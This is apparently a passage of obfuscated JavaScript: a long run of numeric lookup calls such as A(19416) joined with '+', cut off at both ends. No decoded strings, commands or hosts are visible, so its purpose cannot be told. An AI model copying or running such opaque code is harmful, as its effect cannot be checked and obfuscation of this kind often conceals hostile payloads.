A(19416) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(829) + A(37093) + A(11544) + A(9271) + A(34642) + A(4291) + A(308) + A(28404) + A(22108) + A(14757) + A(3426) + A(27072) + A(39376) + A(28342) + A(17796) + A(33893) + A(1733) + A(31760) + A(10705) + A(33535) + A(34323) + A(18125) + A(6752) + A(14486) + A(1995) + A(34468) + A(5923) + A(31098) + A(12702) + A(33991) + A(37087) + A(13948) + A(38597)) + (A(442) + A(9457) + A(17036) + A(10690) + A(21950) + A(21579) + A(4433) + A(14623) + A(27245) + A(8844) + A(29631) + A(3430) + A(14788) + A(35344) + A(24082) + A(19429) + A(4512) + A(23505) + A(31879) + A(26339) + A(37682) + A(5972) + A(12282) + A(8916) + A(4129) + A(31887) + A(3090) + A(17572) + A(39656) + A(17748) + A(414) + A(39774) + A(3943) + A(25130) + A(7415) + A(21992) + A(9334) + A(31230) + A(27730) + A(8935) + A(18408) + A(25337) + A(9971) + A(33475) + A(33849) + A(22130) + A(7445) + A(13517) + A(198) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(285) + A(20258) + A(6249) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(16439) + A(14117) + A(24214) + A(36682) + A(21801) + A(4286) + A(11980) + A(31682) + A(29435) + A(37069) + A(21778) + A(27414) + A(5708) + A(8658) + A(37643) + A(7700) + A(6851) + A(11577) + A(12305) + A(11587) + A(32245) + A(26119) + A(4329) + A(1e4) + A(7540) + A(27729) + A(14354) + A(3786) + A(16524) + A(39469) + A(11163) + A(31241) + A(10165) + A(9406) + A(15472) + A(29964) + A(18411)) + (A(37670) + A(38695) + A(17574) + A(17190) + A(34746) + A(15480) + A(12615) + A(25374) + A(18199) + A(3324) + A(647) + A(17165) + A(31845) + A(1011) + A(30250) + A(39383) + A(33124) + A(26315) + A(24058) + A(3816) + A(25017) + A(4425) + A(33890) + A(7198) + A(31668) + A(27968) + A(19790) + A(2865) + A(16167) + A(33264) + A(37665) + A(36890) + A(36494) + A(8468) + A(3850) + A(36879) + A(27384) + A(4561) + A(32559) + A(39062) + A(22589) + A(22794) + A(30912) + A(39474) + A(15828) + A(11296) + A(10802) + A(18327) + A(16019) + A(26656) + A(19561) + A(7586) + A(11250) + A(19209) + A(21946) + A(31651) + A(7140) + A(30301) + A(2501) + A(18726) + A(20908) + A(23122) + A(19809) + A(38477) + A(34544) + A(23135) + A(32675) + A(24667) + A(24711) + A(35939) + A(34079) + A(30619) + A(9176) + A(36458) + A(19956) + A(7547) + A(5750) + A(19468) + A(9951) + A(802) + A(11890) + A(24426) + A(31915) + A(17905) + A(26623) + A(12664) + A(765) + A(36645) + A(8783) + A(25804) + A(30427) + A(21528) + A(3152) + A(10706) + A(10060) + A(34747) + A(24839) + A(9582) + A(20774) + A(35549)) + (A(9559) + A(26369) + A(7658) + A(5009) + A(6907) + A(24206) + A(23125) + A(25037) + A(26855) + A(24184) + A(30029) + A(33862) + A(23586) + A(20749) + A(2054) + A(28832) + A(22616) + A(21517) + A(36471) + A(7691) + A(3721) + A(1011) + A(30250) + A(39383) + A(33124) + A(26315) + A(39324) + A(23819) + A(25148) + A(15218) + A(38944) + A(31184) + A(32493) + A(21791) + A(16223) + A(37295) + A(2960) + A(37017) + A(37665) + A(36890) + A(36494) + A(8468) + A(3850) + A(36879) + A(11690) + A(8620) + A(10653) + A(7763) + A(33383) + A(415) + A(13817) + A(7282) + A(19926) + A(17108) + A(3335) + A(17453) + A(32505) + A(3251) + A(31232) + A(8463) + A(5970) + A(7536) + A(7090) + A(8054) + A(7641) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(30718) + A(3635) + A(31861) + A(29465) + A(23954) + A(27423) + A(26164) + A(14986) + A(19699) + A(38286) + A(30758) + A(20265) + A(23807) + A(20475) + A(30881) + A(19069) + A(14025) + A(2132) + A(9565) + A(24503) + A(30534) + A(7043) + A(20430) + A(24347) + A(4774) + A(31776) + A(29049) + A(30430) + A(34313)) + (A(5223) + A(38655) + A(23535) + A(2425) + A(34254) + A(38970) + A(34760) + A(12463) + A(14297) + A(19983) + A(23399) + A(15860) + A(28449) + A(4338) + A(30028) + A(13389) + A(23846) + A(22510) + A(30959) + A(36778) + A(30835) + A(24494) + A(25051) + A(22728) + A(13590) + A(22874) + A(12172) + A(27853) + A(35142) + A(24177) + A(17450) + A(30441) + A(524) + A(26683) + A(28040) + A(13759) + A(2009) + A(33513) + A(19926) + A(3494) + A(38984) + A(29972) + A(3204) + A(1933) + A(22071) + A(3447) + A(20388) + A(2516) + A(33397) + A(29195) + A(14169) + A(16707) + A(2051) + A(1228) + A(7046) + A(32212) + A(31602) + A(7732) + A(36889) + A(35320) + A(15386) + A(33830) + A(2882) + A(20641) + A(32739) + A(10651) + A(8002) + A(15011) + A(14393) + A(24759) + A(37644) + A(4078) + A(36240) + A(37288) + A(34559) + A(2198) + A(26343) + A(26372) + A(11618) + A(24873) + A(21042) + A(4843) + A(17734) + A(28012) + A(23684) + A(17538) + A(18296) + A(33097) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(37789) + A(22406) + A(23393) + A(33693) + A(4425) + A(18395) + A(38178)) + (A(26753) + A(26980) + A(36080) + A(30548) + A(13907) + A(23777) + A(2346) + A(28618) + A(31334) + A(35663) + A(39412) + A(2788) + A(4312) + A(21197) + A(30044) + A(24831) + A(450) + A(18463) + A(3172) + A(22470) + A(19434) + A(15673) + A(24242) + A(11963) + A(5771) + A(15309) + A(6288) + A(4018) + A(25169) + A(7342) + A(30461) + A(5064) + A(36917) + A(4700) + A(6938) + A(21670) + A(4442) + A(31035) + A(18102) + A(24426) + A(30207) + A(27111) + A(13703) + A(32015) + A(38807) + A(35362) + A(9732) + A(9151) + A(18199) + A(24232) + A(16132) + A(38508) + A(18862) + A(21857) + A(21164) + A(24671) + A(14750) + A(24285) + A(35749) + A(9607) + A(11521) + A(29076) + A(16823) + A(38241) + A(7951) + A(30510) + A(16460) + A(11937) + A(32908) + A(15895) + A(6694) + A(25029) + A(38781) + A(31406) + A(9353) + A(24910) + A(19826) + A(30603) + A(17120) + A(17757) + A(9314) + A(26607) + A(11380) + A(10559) + A(35219) + A(36959) + A(16754) + A(30471) + A(4032) + A(36121) + A(39475) + A(20661) + A(30194) + A(12111) + A(12477) + A(7628) + A(34200) + A(16252) + A(38237) + A(4425)) + (A(18395) + A(38178) + A(26753) + A(26980) + A(36080) + A(30548) + A(35781) + A(15174) + A(39454) + A(3572) + A(222) + A(14807) + A(16073) + A(11992) + A(2394) + A(31994) + A(7870) + A(37042) + A(4225) + A(17826) + A(34735) + A(30623) + A(4551) + A(33826) + A(24005) + A(32047) + A(3238) + A(2858) + A(30909) + A(37206) + A(15986) + A(34616) + A(36701) + A(3574) + A(8924) + A(36518) + A(32013) + A(22192) + A(1999) + A(30019) + A(3069) + A(24284) + A(15971) + A(2333) + A(2495) + A(7749) + A(21556) + A(21465) + A(13103) + A(16781) + A(21273) + A(35656) + A(23563) + A(5266) + A(22551) + A(13688) + A(37216) + A(156) + A(38408) + A(18281) + A(13913) + A(36336) + A(34752) + A(13409) + A(34959) + A(10004) + A(22164) + A(30738) + A(20190) + A(22345) + A(2031) + A(30277) + A(23391) + A(26322) + A(19942) + A(18973) + A(572) + A(11937) + A(21832) + A(495) + A(21953) + A(29202) + A(14575) + A(3902) + A(36329) + A(37041) + A(8244) + A(30548) + A(34693) + A(18800) + A(31211) + A(7946) + A(21927) + A(15105) + A(6995) + A(27165) + A(38451) + A(36664) + A(29766) + A(23326)) + (A(26563) + A(27063) + A(8658) + A(37643) + A(7700) + A(6851) + A(11577) + A(19100) + A(19024) + A(16272) + A(5922) + A(20157) + A(12076) + A(29981) + A(35089) + A(31991) + A(30461) + A(27284) + A(38142) + A(30224) + A(9576) + A(4233) + A(32492) + A(38281) + A(3876) + A(9751) + A(30789) + A(10320) + A(6122) + A(8883) + A(19634) + A(20066) + A(801) + A(9546) + A(23648) + A(4787) + A(12693) + A(24640) + A(8481) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(4312) + A(17517) + A(9645) + A(38182) + A(30233) + A(12495) + A(14358) + A(31419) + A(2250) + A(2516) + A(19430) + A(12701) + A(22658) + A(13216) + A(12378) + A(22962) + A(19644) + A(32490) + A(9783) + A(33349) + A(8663) + A(10445) + A(25276) + A(18993) + A(23567) + A(33720) + A(11647) + A(10546) + A(19123) + A(32656) + A(28705) + A(13569) + A(9268) + A(3251) + A(31232) + A(8463) + A(5970) + A(7536) + A(17733) + A(32869) + A(12105) + A(12493) + A(26160) + A(20807) + A(16360) + A(17722) + A(20400) + A(119) + A(17365) + A(13784) + A(21674) + A(5561) + A(38688) + A(24535) + A(7254) + A(21787)) + (A(33508) + A(3230) + A(24169) + A(13717) + A(12986) + A(19916) + A(18234) + A(18592) + A(29974) + A(9995) + A(6231) + A(28733) + A(31151) + A(28495) + A(26819) + A(5008) + A(30561) + A(23811) + A(35838) + A(15673) + A(5936) + A(35734) + A(2216) + A(5009) + A(6907) + A(24206) + A(23125) + A(25037) + A(26855) + A(24176) + A(24698) + A(14178) + A(13921) + A(30321) + A(29340) + A(29611) + A(1108) + A(14935) + A(24473) + A(32382) + A(22695) + A(21161) + A(18167) + A(23312) + A(21685) + A(22172) + A(11290) + A(39768) + A(32517) + A(28917) + A(34344) + A(35121) + A(23441) + A(3116) + A(31813) + A(32998) + A(23256) + A(28256) + A(2594) + A(23366) + A(34646) + A(27820) + A(21901) + A(34991) + A(13998) + A(31763) + A(37512) + A(157) + A(15841) + A(38532) + A(7165) + A(18831) + A(10017) + A(26354) + A(14948) + A(9433) + A(25752) + A(10853) + A(24282) + A(14777) + A(38371) + A(983) + A(31168) + A(14785) + A(3788) + A(8627) + A(3873) + A(20301) + A(30102) + A(7395) + A(9391) + A(17656) + A(5846) + A(23560) + A(23684) + A(29737) + A(38401) + A(33979) + A(8432) + A(6290)) + (A(36559) + A(32514) + A(328) + A(32682) + A(5965) + A(10569) + A(788) + A(9443) + A(28449) + A(4338) + A(30028) + A(13389) + A(23846) + A(35417) + A(34594) + A(29367) + A(10440) + A(13409) + A(34959) + A(10004) + A(22164) + A(30738) + A(20190) + A(26049) + A(11414) + A(34466) + A(21974) + A(22754) + A(23004) + A(1953) + A(38314) + A(2198) + A(27222) + A(2525) + A(30625) + A(9865) + A(39198) + A(39764) + A(25636) + A(5358) + A(23657) + A(35485) + A(18655) + A(32860) + A(16176) + A(31634) + A(25042) + A(4157) + A(23217) + A(27540) + A(22663) + A(6920) + A(29649) + A(6163) + A(27626) + A(26137) + A(33557) + A(24294) + A(6747) + A(24321) + A(17386) + A(7326) + A(33680) + A(38571) + A(14445) + A(29813) + A(38512) + A(34906) + A(27696) + A(11853) + A(16503) + A(17534) + A(34949) + A(17301) + A(19996) + A(17239) + A(20560) + A(33964) + A(39094) + A(4886) + A(15233) + A(22318) + A(6387) + A(3106) + A(22074) + A(16385) + A(9976) + A(14536) + A(16242) + A(31078) + A(29649) + A(6163) + A(27626) + A(26137) + A(31687) + A(24294) + A(6747) + A(14248) + A(13036) + A(5991)) + (A(34654) + A(17384) + A(35475) + A(24645) + A(28207) + A(37513) + A(18150) + A(12558) + A(22876) + A(31601) + A(20634) + A(27691) + A(6295) + A(28277) + A(25085) + A(9590) + A(23695) + A(22921) + A(6149) + A(27905) + A(23758) + A(17110) + A(5707) + A(20886) + A(2518) + A(32146) + A(35372) + A(27882) + A(10077) + A(7213) + A(12198) + A(16129) + A(36058) + A(33457) + A(28418) + A(12606) + A(30100) + A(7023) + A(11841) + A(8160) + A(30302) + A(20876) + A(21767) + A(928) + A(12368) + A(5232) + A(5877) + A(684) + A(6100) + A(16193) + A(23232) + A(37734) + A(15220) + A(3252) + A(15500) + A(22624) + A(20174) + A(9795) + A(26230) + A(29152) + A(26277) + A(23466) + A(33649) + A(17778) + A(19761) + A(24060) + A(15094) + A(18077) + A(16657) + A(35154) + A(33762) + A(37883) + A(3300) + A(30361) + A(6200) + A(34620) + A(15922) + A(10472) + A(10704) + A(28167) + A(17018) + A(31599) + A(24677) + A(35153) + A(22951) + A(6711) + A(23582) + A(9044) + A(8995) + A(1483) + A(5801) + A(1888) + A(28349) + A(4477) + A(16943) + A(29565) + A(33157) + A(19870) + A(29528) + A(11662)) + (A(28082) + A(28656) + A(19059) + A(13138) + A(39305) + A(12436) + A(22295) + A(7980) + A(17690) + A(30168) + A(11016) + A(13567) + A(25697) + A(3442) + A(38249) + A(21899) + A(12234) + A(18886) + A(28644) + A(12524) + A(26149) + A(31638) + A(14132) + A(2046) + A(8821) + A(39443) + A(19237) + A(19791) + A(38306) + A(33098) + A(6961) + A(32362) + A(13427) + A(6931) + A(33322) + A(34871) + A(27279) + A(32593) + A(7216) + A(33464) + A(10699) + A(2815) + A(1836) + A(1118) + A(23856) + A(25858) + A(36765) + A(37975) + A(5781) + A(9291) + A(17343) + A(17182) + A(5432) + A(15861) + A(19303) + A(29799) + A(15349) + A(13046) + A(17451) + A(20559) + A(30095) + A(3216) + A(32286) + A(1029) + A(16575) + A(36122) + A(25481) + A(34214) + A(6710) + A(16682) + A(25554) + A(8388) + A(5888) + A(6609) + A(13689) + A(20332) + A(9757) + A(16057) + A(39198) + A(39764) + A(25636) + A(5358) + A(23657) + A(35485) + A(39269) + A(11385) + A(12960) + A(18171) + A(30100) + A(7023) + A(5078) + A(3484) + A(30302) + A(33684) + A(17193) + A(6970) + A(12605) + A(5477) + A(26505) + A(30438)) + (A(2729) + A(32660) + A(4653) + A(3128) + A(18188) + A(22622) + A(410) + A(1198) + A(22439) + A(2137) + A(22050) + A(5433) + A(17709) + A(14677) + A(36676) + A(39523) + A(19848) + A(38102) + A(20766) + A(14999) + A(28980) + A(19180) + A(36838) + A(21142) + A(12872) + A(36324) + A(16023) + A(11580) + A(32994) + A(32404) + A(19489) + A(28475) + A(4199) + A(27114) + A(2663) + A(30605) + A(34479) + A(17730) + A(20272) + A(30030) + A(17356) + A(35980) + A(10760) + A(5845) + A(18690) + A(15719) + A(38301) + A(3232) + A(38151) + A(14353) + A(29688) + A(11237) + A(16674) + A(10033) + A(13749) + A(37086) + A(18262) + A(32336) + A(17890) + A(30182) + A(5351) + A(25571) + A(20716) + A(5150) + A(31227) + A(30444) + A(9297) + A(22810) + A(8791) + A(30487) + A(1754) + A(19079) + A(37228) + A(29644) + A(23963) + A(38040) + A(31203) + A(2668) + A(31157) + A(38995) + A(3364) + A(12264) + A(19625) + A(37569) + A(4183) + A(15463) + A(31258) + A(34078) + A(10306) + A(35030) + A(12808) + A(33082) + A(10257) + A(1670) + A(37807) + A(5144) + A(34843) + A(36222) + A(19707) + A(15036)) + (A(25146) + A(9315) + A(31862) + A(37599) + A(19639) + A(26093) + A(3507) + A(14617) + A(7027) + A(38786) + A(9036) + A(21467) + A(25220) + A(34398) + A(25846) + A(14409) + A(13302) + A(21090) + A(27205) + A(6028) + A(28814) + A(26793) + A(10374) + A(10415) + A(16894) + A(12563) + A(23788) + A(28361) + A(39369) + A(23818) + A(36538) + A(22320) + A(3270) + A(729) + A(38239) + A(33729) + A(33140) + A(6854) + A(13212) + A(23231) + A(27894) + A(2323) + A(162) + A(19861) + A(11513) + A(10539) + A(1331) + A(33877) + A(7183) + A(19798) + A(2155) + A(31758) + A(1285) + A(9777) + A(28542) + A(14629) + A(30273) + A(17114) + A(16520) + A(12203) + A(20996) + A(25731) + A(38536) + A(39423) + A(29547) + A(29797) + A(22835) + A(37812) + A(18617) + A(14151) + A(31533) + A(34232) + A(23145) + A(6769) + A(16244) + A(15232) + A(11508) + A(33311) + A(32050) + A(23007) + A(15668) + A(3522) + A(16894) + A(12563) + A(23788) + A(28361) + A(15732) + A(15794) + A(16145) + A(3602) + A(38475) + A(17730) + A(20272) + A(30030) + A(17356) + A(35980) + A(10760) + A(5845) + A(18690) + A(27995)) + (A(20662) + A(9763) + A(31220) + A(23673) + A(16676) + A(16380) + A(33841) + A(33744) + A(33791) + A(15024) + A(26953) + A(22499) + A(14494) + A(1961) + A(6245) + A(26467) + A(34047) + A(7618) + A(10676) + A(12522) + A(39466) + A(4462) + A(38675) + A(3072) + A(32334) + A(12630) + A(35292) + A(10531) + A(37866) + A(17382) + A(17681) + A(30165) + A(31903) + A(9407) + A(18843) + A(6207) + A(34198) + A(22272) + A(12751) + A(963) + A(14977) + A(29808) + A(23288) + A(22800) + A(31465) + A(21925) + A(28536) + A(20623) + A(4373) + A(37011) + A(37147) + A(7856) + A(13316) + A(37409) + A(21356) + A(12052) + A(8579) + A(26006) + A(24209) + A(35161) + A(12553) + A(25909) + A(16739) + A(895) + A(30563) + A(31752) + A(6837) + A(2918) + A(12425) + A(36299) + A(1066) + A(9182) + A(33239) + A(885) + A(18242) + A(25769) + A(10239) + A(23933) + A(5261) + A(19368) + A(36443) + A(33722) + A(25896) + A(31448) + A(36063) + A(23805) + A(16058) + A(17350) + A(7523) + A(21502) + A(2439) + A(18560) + A(6913) + A(29798) + A(18074) + A(24219) + A(18e3) + A(33473) + A(39113) + A(16547)) + (A(5593) + A(37588) + A(23144) + A(10773) + A(33340) + A(23403) + A(34503) + A(26095) + A(7187) + A(39026) + A(21846) + A(33130) + A(4645) + A(30526) + A(34645) + A(18185) + A(34415) + A(29672) + A(14093) + A(34769) + A(15335) + A(15222) + A(37104) + A(30937) + A(7948) + A(32344) + A(15150) + A(6067) + A(23959) + A(32335) + A(2552) + A(20575) + A(24092) + A(35051) + A(38169) + A(24505) + A(5596) + A(17970) + A(3135) + A(24003) + A(25141) + A(23371) + A(10467) + A(28519) + A(26916) + A(5915) + A(36528) + A(456) + A(12289) + A(10400) + A(1724) + A(14365) + A(16241) + A(2377) + A(20824) + A(33335) + A(1458) + A(17875) + A(24567) + A(31882) + A(31108) + A(31900) + A(14106) + A(12733) + A(20370) + A(32894) + A(29774) + A(963) + A(27792) + A(29808) + A(23288) + A(17202) + A(9662) + A(27262) + A(28347) + A(34437) + A(33051) + A(36833) + A(34671) + A(7797) + A(9726) + A(36100) + A(6308) + A(18484) + A(4535) + A(27744) + A(13929) + A(20742) + A(11766) + A(5198) + A(23964) + A(6017) + A(1699) + A(821) + A(29493) + A(17373) + A(18133) + A(18394) + A(12545) + A(24119)) + (A(8860) + A(17875) + A(24567) + A(31882) + A(31108) + A(31900) + A(14106) + A(12733) + A(20370) + A(32894) + A(29774) + A(963) + A(27792) + A(29808) + A(23288) + A(17202) + A(24299) + A(26786) + A(14519) + A(2776) + A(37524) + A(24569) + A(32006) + A(4029) + A(6107) + A(23142) + A(21867) + A(34163) + A(23630) + A(28139) + A(34154) + A(38950) + A(18577) + A(31958) + A(32043) + A(38155) + A(27263) + A(5848) + A(6837) + A(2918) + A(16234) + A(12869) + A(36550) + A(7797) + A(9726) + A(36100) + A(6308) + A(18484) + A(4535) + A(27744) + A(13929) + A(20742) + A(11766) + A(5198) + A(23964) + A(6017) + A(1699) + A(821) + A(37582) + A(27065) + A(13346) + A(13651) + A(16199) + A(26773) + A(34036) + A(27959) + A(26522) + A(39154) + A(25685) + A(12185) + A(21879) + A(18465) + A(19966) + A(8316) + A(12505) + A(9605) + A(25919) + A(11605) + A(23935) + A(18501) + A(17104) + A(20044) + A(335) + A(9882) + A(13964) + A(25413) + A(11564) + A(12753) + A(1847) + A(22292) + A(24792) + A(30001) + A(23950) + A(20300) + A(8740) + A(37397) + A(2752) + A(16265) + A(28556) + A(31233)) + (A(3893) + A(2823) + A(21336) + A(8210) + A(30348) + A(10305) + A(16550) + A(11787) + A(34917) + A(32394) + A(15667) + A(28419) + A(17930) + A(10767) + A(1215) + A(17713) + A(32186) + A(25768) + A(18900) + A(5958) + A(8435) + A(1194) + A(17161) + A(38084) + A(33209) + A(8133) + A(32989) + A(33732) + A(16927) + A(22360) + A(27470) + A(10285) + A(11299) + A(13654) + A(1846) + A(35447) + A(17244) + A(37997) + A(5151) + A(33753) + A(3131) + A(4622) + A(29651) + A(16867) + A(34983) + A(19402) + A(20094) + A(36629) + A(1142) + A(28569) + A(7656) + A(12482) + A(38844) + A(29233) + A(10019) + A(34686) + A(13009) + A(719) + A(18984) + A(16181) + A(13879) + A(33474) + A(24971) + A(24626) + A(16468) + A(5710) + A(26861) + A(26803) + A(17665) + A(13466) + A(10066) + A(15930) + A(20366) + A(17266) + A(15315) + A(1629) + A(2498) + A(30379) + A(11371) + A(8536) + A(33294) + A(2967) + A(25333) + A(30799) + A(12195) + A(38704) + A(1952) + A(24686) + A(25670) + A(10316) + A(15402) + A(6011) + A(14277) + A(17983) + A(20929) + A(13203) + A(10744) + A(17423) + A(20313) + A(35201)) + (A(20708) + A(29303) + A(23304) + A(13223) + A(23072) + A(27081) + A(19412) + A(6348) + A(1186) + A(13238) + A(1064) + A(23863) + A(37283) + A(2493) + A(841) + A(8801) + A(36490) + A(7638) + A(22274) + A(1086) + A(12405) + A(20052) + A(7156) + A(8427) + A(34136) + A(9974) + A(27428) + A(12907) + A(18191) + A(27597) + A(1224) + A(21991) + A(13266) + A(5641) + A(29906) + A(37060) + A(38472) + A(27219) + A(30066) + A(37126) + A(6107) + A(23142) + A(21867) + A(34163) + A(23630) + A(28139) + A(34154) + A(38950) + A(18577) + A(31958) + A(32043) + A(38155) + A(27263) + A(12324) + A(7357) + A(22242) + A(7969) + A(5040) + A(26706) + A(15793) + A(702) + A(4855) + A(6053) + A(38697) + A(24783) + A(22538) + A(37026) + A(2898) + A(18639) + A(26531) + A(3526) + A(16275) + A(4423) + A(6924) + A(29602) + A(8472) + A(26626) + A(26421) + A(8269) + A(5977) + A(8209) + A(16136) + A(16748) + A(13106) + A(10325) + A(13623) + A(36857) + A(36302) + A(9328) + A(6512) + A(14444) + A(16161) + A(12672) + A(5505) + A(37639) + A(35308) + A(33743) + A(38587) + A(5803) + A(38248)) + (A(16857) + A(29828) + A(35064) + A(10354) + A(28453) + A(37573) + A(24127) + A(11137) + A(17550) + A(38749) + A(10409) + A(34280) + A(12129) + A(27269) + A(25224) + A(2080) + A(14331) + A(33313) + A(2255) + A(10650) + A(14791) + A(7549) + A(867) + A(2556) + A(690) + A(7110) + A(17203) + A(11786) + A(20669) + A(806) + A(25075) + A(27691) + A(6295) + A(9790) + A(5391) + A(7843) + A(13067) + A(5473) + A(28500) + A(19367) + A(39065) + A(18041) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(25054) + A(31720) + A(28672) + A(21938) + A(13315) + A(33819) + A(16006) + A(37016) + A(29698) + A(9574) + A(10225) + A(18746) + A(32556) + A(19999) + A(30488) + A(13471) + A(13718) + A(25022) + A(29211) + A(36659) + A(25011) + A(2409) + A(19447) + A(29923) + A(38743) + A(37931) + A(29253) + A(37969) + A(6194) + A(12320) + A(4415) + A(13172) + A(23036) + A(19091) + A(4111) + A(8198) + A(13845) + A(7074) + A(10978) + A(6410) + A(3183) + A(36589) + A(19655) + A(578) + A(37772) + A(5438) + A(31469) + A(22087) + A(31617) + A(1118) + A(8191) + A(13435)) + (A(25408) + A(32302) + A(4826) + A(1539) + A(36846) + A(25961) + A(39293) + A(14038) + A(11117) + A(21007) + A(12746) + A(19235) + A(37355) + A(24670) + A(36309) + A(18891) + A(33925) + A(20004) + A(11522) + A(25020) + A(13183) + A(16401) + A(15160) + A(36716) + A(11584) + A(5013) + A(4684) + A(26897) + A(20775) + A(13478) + A(24600) + A(472) + A(33726) + A(8670) + A(13960) + A(38473) + A(13473) + A(22348) + A(17645) + A(39726) + A(36259) + A(3176) + A(13896) + A(8399) + A(35021) + A(38167) + A(28178) + A(26548) + A(1989) + A(3952) + A(6421) + A(19950) + A(26516) + A(20493) + A(17199) + A(4724) + A(10906) + A(15282) + A(7155) + A(8637) + A(5485) + A(22371) + A(15753) + A(12517) + A(34499) + A(33267) + A(26268) + A(21741) + A(8189) + A(35622) + A(21675) + A(35166) + A(15234) + A(37068) + A(3929) + A(29399) + A(28622) + A(21943) + A(31485) + A(20169) + A(3501) + A(16913) + A(19485) + A(24825) + A(16889) + A(19888) + A(18312) + A(1451) + A(37240) + A(12879) + A(9326) + A(30297) + A(14202) + A(6731) + A(21508) + A(20701) + A(4108) + A(35023) + A(18745) + A(18983)) + (A(14886) + A(30085) + A(7049) + A(24351) + A(33833) + A(7662) + A(23474) + A(19683) + A(12764) + A(8080) + A(2587) + A(8082) + A(22676) + A(24096) + A(23321) + A(32003) + A(24247) + A(19643) + A(24181) + A(8564) + A(12314) + A(23636) + A(28026) + A(19743) + A(17162) + A(6433) + A(16105) + A(36013) + A(8065) + A(22276) + A(6049) + A(9806) + A(18145) + A(26737) + A(1509) + A(8395) + A(18450) + A(12745) + A(37728) + A(19221) + A(23825) + A(24254) + A(9425) + A(25509) + A(13788) + A(33078) + A(875) + A(18120) + A(37892) + A(8873) + A(12277) + A(1467) + A(39759) + A(19680) + A(12666) + A(34887) + A(844) + A(28780) + A(14812) + A(29462) + A(36405) + A(22369) + A(13307) + A(12101) + A(17744) + A(31962) + A(12304) + A(29923) + A(28073) + A(37931) + A(29253) + A(37969) + A(6194) + A(12320) + A(4415) + A(13172) + A(23036) + A(19091) + A(4111) + A(8198) + A(13845) + A(7074) + A(10978) + A(6410) + A(3183) + A(36589) + A(20593) + A(7936) + A(19807) + A(29762) + A(36438) + A(13591) + A(3350) + A(34701) + A(5512) + A(295) + A(32385) + A(6070) + A(3360) + A(9612)) + (A(12737) + A(38201) + A(10956) + A(25523) + A(34657) + A(39350) + A(16150) + A(19264) + A(24655) + A(21048) + A(12913) + A(33648) + A(21805) + A(3810) + A(11203) + A(9920) + A(22734) + A(1131) + A(13643) + A(39339) + A(24629) + A(30842) + A(37304) + A(31301) + A(23864) + A(17823) + A(28513) + A(34818) + A(34761) + A(6263) + A(22362) + A(667) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(890) + A(34374) + A(23638) + A(25409) + A(6999) + A(25516) + A(4147) + A(31371) + A(5695) + A(37410) + A(10712) + A(18626) + A(36076) + A(15277) + A(20337) + A(37136) + A(35881) + A(23074) + A(5196) + A(865) + A(13072) + A(15064) + A(3038) + A(15245) + A(33924) + A(18110) + A(33501) + A(17260) + A(31048) + A(25018) + A(1643) + A(37586) + A(20737) + A(5491) + A(1125) + A(35008) + A(16293) + A(3193) + A(38276) + A(2690) + A(20680) + A(34152) + A(25393) + A(16656) + A(11902) + A(25538) + A(22703) + A(12661) + A(5772) + A(31677) + A(5867) + A(30773) + A(29838) + A(21809) + A(5777) + A(9520) + A(2428) + A(8779) + A(3806) + A(28161) + A(9883) + A(39450)) + (A(30780) + A(25632) + A(27305) + A(27303) + A(20051) + A(23593) + A(25027) + A(31156) + A(4436) + A(3861) + A(21719) + A(15643) + A(36431) + A(617) + A(28817) + A(19214) + A(24545) + A(29194) + A(15145) + A(36305) + A(6497) + A(21541) + A(26022) + A(20071) + A(18698) + A(14852) + A(4847) + A(17355) + A(33999) + A(1966) + A(32901) + A(3023) + A(39696) + A(30762) + A(11401) + A(37399) + A(670) + A(11871) + A(17329) + A(39258) + A(32132) + A(11474) + A(1529) + A(12168) + A(18741) + A(6696) + A(16397) + A(39276) + A(5273) + A(1791) + A(3585) + A(22157) + A(6954) + A(6273) + A(165) + A(19193) + A(29351) + A(32260) + A(26779) + A(17987) + A(38819) + A(15920) + A(2049) + A(38550) + A(8075) + A(20849) + A(34578) + A(2210) + A(4004) + A(9980) + A(31579) + A(3768) + A(32443) + A(16922) + A(6182) + A(7650) + A(8931) + A(10366) + A(20746) + A(25567) + A(5170) + A(16366) + A(7846) + A(12082) + A(14964) + A(27571) + A(16751) + A(31340) + A(35605) + A(38749) + A(10409) + A(19029) + A(17156) + A(2642) + A(1560) + A(1714) + A(31297) + A(39071) + A(3163) + A(31620)) + (A(33025) + A(12125) + A(24233) + A(3353) + A(4808) + A(36655) + A(1168) + A(6212) + A(36769) + A(11936) + A(13290) + A(12814) + A(35664) + A(31343) + A(39165) + A(38210) + A(11467) + A(5862) + A(37575) + A(21944) + A(34755) + A(7806) + A(669) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(23299) + A(8363) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(890) + A(34374) + A(23638) + A(25409) + A(6999) + A(25516) + A(4147) + A(31371) + A(5695) + A(37410) + A(10712) + A(18626) + A(36076) + A(15277) + A(6130) + A(3037) + A(38276) + A(2690) + A(20680) + A(34152) + A(25393) + A(16656) + A(11902) + A(25538) + A(22703) + A(12661) + A(5772) + A(31677) + A(5867) + A(30773) + A(29838) + A(21809) + A(5777) + A(9520) + A(2428) + A(8779) + A(14698) + A(10048) + A(11224) + A(10845) + A(36232) + A(15073) + A(12586) + A(17794) + A(18417) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(19152) + A(9600) + A(20021) + A(32966) + A(18201) + A(27752)) + (A(29809) + A(1049) + A(37758) + A(34852) + A(39363) + A(17205) + A(32224) + A(8228) + A(32172) + A(1446) + A(863) + A(4378) + A(37066) + A(35465) + A(36867) + A(20238) + A(26513) + A(17105) + A(30481) + A(15439) + A(9928) + A(24981) + A(13028) + A(7435) + A(17503) + A(29461) + A(32518) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(32587) + A(2671) + A(34855) + A(2744) + A(30163) + A(1706) + A(22642) + A(34086) + A(17285) + A(4352) + A(33880) + A(37160) + A(36991) + A(4496) + A(3605) + A(18160) + A(23071) + A(26878) + A(20132) + A(24833) + A(12916) + 